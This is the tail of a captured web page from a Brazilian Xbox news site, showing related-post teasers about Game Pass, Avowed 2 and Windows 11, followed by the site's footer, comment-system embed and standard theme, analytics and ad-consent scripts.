                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/07/um-novo-jogo-chegou-no-xbox-game-pass-07-de-novembro/"  rel="bookmark" title="UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro">UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T14:38:44-03:00" >07/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Conforme revelado na terça-feira (04), dois novos jogos acabaram de chegar no Game Pass hoje (07 de novembro), o serviço de jogos por assinatura...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/07/obsidian-esta-trabalhando-no-avowed-2-diz-ex-funcionario/"  rel="bookmark" class="td-image-wrap " title="Obsidian está trabalhando no Avowed 2, diz ex-funcionário" ><img class="entry-thumb" src="" alt="O Avowed era para ser um jogo multiplayer!" title="Obsidian está trabalhando no Avowed 2, diz ex-funcionário" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Avowed-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/07/obsidian-esta-trabalhando-no-avowed-2-diz-ex-funcionario/"  rel="bookmark" title="Obsidian está trabalhando no Avowed 2, diz ex-funcionário">Obsidian está trabalhando no Avowed 2, diz ex-funcionário</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:22:19-03:00" >07/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Lançado no início de 2025, o Avowed foi o primeiro de três jogos que a Obsidian Entertainment havia planejado para o ano. E parece...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/07/windows-11-microsoft-melhora-menus-contexto/"  rel="bookmark" class="td-image-wrap " title="Windows 11: Microsoft melhora menus de contexto com novas funções" ><img class="entry-thumb" src="" alt="Windows 11 atualização" title="Windows 11: Microsoft melhora menus de contexto com novas funções" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Windows-11-atualizacao-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/07/windows-11-microsoft-melhora-menus-contexto/"  rel="bookmark" title="Windows 11: Microsoft melhora menus de contexto com novas funções">Windows 11: Microsoft melhora menus de contexto com novas funções</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T09:25:08-03:00" >07/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    A Microsoft está implementando atualizações no Windows 11 para resolver problemas nos menus de contexto, permitindo uma navegação mais organizada. Essa mudança inclui suporte...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1">
<style>.tdi_49{margin-bottom:10px!important}</style>
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49 .td_spot_img_all img,.tdi_49 .td_spot_img_tl img,.tdi_49 .td_spot_img_tp img,.tdi_49 .td_spot_img_mob img{border-style:none}</style><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_55 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6913160935bef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Google Tag Manager  (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=e032142aa2cb621091055c17567dfdfa" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_36'),
                        blockClass = '.tdi_36',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[125530]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -442
content:
{"125530":1249}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i3fHe79slyQXWPisp3FKag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762858526957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=e032142aa2cb621091055c17567dfdfa
body_size: -250
content:
/**
 * Theme Name:     Newspaper Child
 * Author:         tagDiv
 * Template:       Newspaper
 * Text Domain:	   newspaper-child
 * Description:    Premium WordPress template, clean and easy to use.
 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWpDI0sGIY0F46HKwxvccRyyCGLvjK5-np8VD8h5ufexPpSY-dmURzpUyBeafCVTl2HvgpXNyUsCxj64U8zfRPYPAWRgaksCKC-6h8Wrz-EvF1Bpy5iv0H1zEreGzz8TMYDjJqyzQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzYyODU4NTA5LDk1NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDIzLzExLzA1L2FsYW4td2FrZS1paS1uYW8tZS1hcGVuYXMtby1tZWxob3Itam9nby1kYS1yZW1lZHktbWFzLXVtLWRvcy1tZWxob3Jlcy1qb2dvcy1kby1nZW5lcm8tYS1hbmFsaXNlLWRhLWNlbnRyYWwvIixudWxsLFtbOCwiU3pERW5Qd1ZiR0UiXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 134
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var cp=function(a){this.A=_.t(a)};_.u(cp,_.J);var dp=function(a){this.A=_.t(a)};_.u(dp,_.J);dp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var ep=function(a){this.A=_.t(a)};_.u(ep,_.J);var fp=_.Xc(ep),gp=function(a,b,c){this.B=a;this.j=_.A(b,cp,1);this.l=_.A(b,_.Ck,3);this.F=_.A(b,dp,4);a=this.B.location.hostname;this.D=_.Cg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Mg(_.Dk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.Zo(this.B,c,a)};
gp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Sg;b=_.hg(d,1,b);c=_.D(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.ap(this.o,_.A(this.l,_.we,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.bp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Fo(this.o.G,
"manualDeploymentApi")};var hp=function(){};hp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=fp(b);(new gp(a,d,c)).run();return e.return({})})};_.Gk(7,new hp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.SzDEnPwVbGE.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMz0bvf5QOSkxroerR-zWGFP9r9dLA/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol9S9RhYKZomk2Iw37S8G_jYF0SxQTLKlfwIf3JS85s86z9KupKQJJW9iLuSbQ-wkQKcWkGZh6mIrIUbXcQ59Cx-yWHBMttDpYvZ9w5kcgGkrZjl5B4svJSEf1VLB1-6h3_P_59xGQtdLb2Z3AN_46h3h2TeNQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU9r50s8ySdli6BrXBIzthLAcsiEWDInnwvnCGktRStTK0G8qHoxm7W5_CcFzjPOs3W5eCbzbOQq2DIEFd3gize5EutiTBne3EPYcW-dgjWaXhEnHVLa1fHKcQS2M5wa3I3Tkj8ig\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXncWKMZHCjms-u2A6tUF1fOFlFDCTrt0-WwEGsuTG3gXGcN4RvEyeqlQxVc-jz2kcVKSdYKlq3MFyHd54i0qB52U_awUbTu5_bfBVntSKXMZ645LMyONXaCYzC55yFeU27obLW3A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXxSsuq0AjZwyjaqq_Mmpmyj2_dphGWIg1lTQmG-ep-kpVtfNbSJ4pSsUuTJReScwztLN3u4pjrdy2isd_b9XDfEQ0XFtbVAkCDCwNZncjm3HgdHmaOyO8cZCcWziFR5JTqV1JL4A\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW1VwSi7FdSBMBPVFyK5WujdeHe5UuUsaoWRz0vVXw8aYqkBexD7P-1obkxQ9LUrPdtovq2LeoPZ7yPfN_m-SNkNL7nN9DzRM_nFjegPxJ8k7yGOqetGdJE7_XSKhKlzzqWgtaF_J3Oagt7Ssx57H4m3q9cFWL8KvorrCwrNarIw4r6CbyRhKJAScet/_.ad-traffic./files/ad--pagead-id./adinjector./adim.html?ad
body_size: -1281
content:
window['0429a510-d11b-4a60-9023-ce9bec152107'] = true;